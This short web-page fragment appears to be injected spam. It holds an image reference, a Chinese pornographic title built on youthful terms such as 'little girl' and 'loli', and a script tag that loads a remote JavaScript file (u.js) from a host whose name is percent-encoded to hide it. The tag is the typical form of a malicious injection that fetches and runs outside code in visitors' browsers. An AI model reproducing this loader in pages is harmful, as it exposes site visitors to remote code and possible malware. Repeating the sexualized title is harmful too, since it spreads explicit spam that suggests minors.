 超清纯可爱的小妹子_喵萝莉小川川极品美乳粉嫩美鲍<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>